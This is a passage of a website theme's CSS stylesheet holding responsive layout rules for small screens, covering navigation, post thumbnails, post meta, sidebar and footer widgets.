		width:310px
	}
	#navigation .menu [class^="fa-"]:before,
	#navigation .menu [class*=" fa-"]:before { top:11px }
	#navigation .menu [class^="fa-"] > a,
	#navigation .menu [class*=" fa-"] > a {
		padding-left:9% !important;
		width:89%
	}
	.featuredslider .post-inner, .widgetslider .post-inner { display:none }
	#tabs li:before { left:-13px }
	#tabs li a { width:92% }
	.featured-thumbnail { width:100% }
	.content-area { float:left }
    .thumbright .featured-thumbnail-big,
    .thumbleft .featured-thumbnail-big,
    .thumbright .video-container,
    .thumbleft .video-container,
    .thumbright .audio-box,
    .thumbleft .audio-box {
        float: none;
        margin: 0;
        width: 100%
    }
    .thumbright .post .post-inner,
    .thumbleft .post .post-inner { clear: both }
	.title {
		font-size:18px;
		line-height:22px;
		margin-bottom:5px;
	}
	.post-meta span:first-of-type {
		border:0;
		padding:0
	}
	.post-meta span {
		border:0;
		display:block;
		margin-right:0;
		margin-top:0;
		padding:0;
		text-align:right
	}
	.post-meta .post-comments span { display:inline-block }
    .author-box h5 {
        float: none
    }
    .author-social {
        float: none;
        margin-bottom: 15px
    }
	.error-text {
		font-size:120px;
		line-height:140px;
		margin-bottom:0
	}
	.error-page-content { font-size:14px }
	.error-head span { padding:0 10px }
	.sitemap-col,
	.archive-col {
		margin:0 0 20px;
		width:100%
	}
	.sidebar {
		margin-left:0;
		margin-right:0;
		width:100%
	}
	.section { margin:0 }
	.footer-widget {
		margin:0 0 20px;
		width:100%
	}
	.footer-widget .widget { margin-bottom:0 }
	.copyright-text {
		margin-bottom:10px;
		text-align:center;
		width:100%
	}
}
@media screen and (max-width:260px) {
	#navigation .menu [class^="fa-"]:before,
	#navigation .menu [class*=" fa-"]:before { top:11px }
	#navigation .menu [class^="fa-"] > a,
	#navigation .menu [class*=" fa-"] > a {
		padding-left:11% !important;
		width:87%
	}
}